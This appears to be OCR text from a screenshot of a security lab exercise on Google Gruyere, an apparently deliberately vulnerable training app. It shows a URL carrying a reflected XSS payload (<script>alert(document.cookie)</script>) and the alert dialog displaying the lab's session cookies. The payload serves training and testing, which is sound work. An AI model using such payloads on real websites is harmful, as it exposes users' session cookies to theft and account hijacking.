 Gruye
OWAS
Web /
About
Web-
app.m
UN M
ChatG
google-gruyere.appspot.com/580361733734719729108781736398253698074/<script>alert(document.cookie)</script
google-gruyere.appspot.com says
GRUYERE=80327594|gooo||author;
GRUYERE_ID=580361733734719729108781736398253698074
OK